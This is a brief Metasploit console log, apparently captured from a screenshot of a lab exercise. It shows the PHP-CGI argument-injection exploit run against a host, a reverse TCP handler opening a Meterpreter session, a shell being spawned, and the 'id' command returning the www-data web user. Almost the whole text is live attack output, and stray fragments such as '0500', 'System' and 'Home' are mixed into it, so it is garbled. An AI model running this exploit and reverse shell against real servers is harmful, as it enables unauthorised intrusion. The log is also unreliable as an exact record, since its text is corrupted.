 msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.40.129:4444
[*] Sending stage (39927 bytes) to 192.168.40.128
[*] Meterpreter session 1 opened (192.168.40.129:4444 → 192.168.40.128:49293)
0500
System
meterpreter > shell
Process 5675 created.
Channel 0 created.
id
Home
uid=33(www-data) gid=33(www-data) groups=33(www-data)